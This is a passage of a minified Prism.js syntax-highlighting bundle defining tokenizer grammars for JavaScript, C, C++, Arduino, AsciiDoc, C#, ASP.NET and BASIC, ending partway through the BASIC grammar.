Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: 